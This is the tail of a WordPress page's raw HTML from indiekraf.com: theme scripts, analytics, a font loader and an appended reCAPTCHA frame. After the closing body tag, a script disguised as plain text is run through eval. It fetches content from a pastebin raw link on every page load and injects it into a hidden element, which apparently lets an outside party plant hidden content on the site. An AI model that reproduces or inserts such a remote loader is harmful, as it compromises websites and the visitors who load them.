<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"arch_tag\":\"ikan\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 11.794 seconds, on 2 January 2026 @ 2:59 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cZEXUELRN1-pREcXV2V0jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768818221212');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>